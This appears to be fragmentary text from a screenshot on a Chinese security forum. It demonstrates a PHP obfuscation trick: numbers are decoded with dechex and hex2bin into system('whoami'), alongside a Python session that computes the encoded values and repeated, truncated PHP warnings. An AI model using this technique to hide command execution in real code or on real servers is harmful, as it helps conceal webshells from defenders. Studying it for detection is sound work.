 127.0.0.1/1.php
1
( ! ) Warning: Use of undefined constant hex2bin - assumed 'hex2bin' (this will throw an Error in a future version of PHP) in
Call Stack
# Time Memory Function Lo
1 0.0114 402112 {main}( ) .../
( ! ) Warning: Use of undefined constan
Call Stack
# Time Me
1 0.0114
( ! ) Warning: Use of undefin
Call Stack
# Time
1 0.0114
( ! ) Warning: Use of undefin
Call Stack
# Time
1 0.0114
decade
1.php ×
1 <?php
2 (hex2bin)((dechex)(126965465245037))((hex2bin)((dechex)(13129042896010
✘ Decade🍎 ~/Tools/dirsearch master python
Python 2.7.17 (default, Dec 23 2019, 21:25:33)
[GCC 4.2.1 Compatible Apple LLVM 11.0.0 (clang-1100.0.33.16)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> 'system'.encode('hex')
'73797374656d'
>>> 'whoami'.encode('hex')
'77686f616d69'
>>> int(0x73797374656d)
126965465245037
>>> int(0x77686f616d69)
131290428960105
>>>
>>>
>>>
>>>
先知社区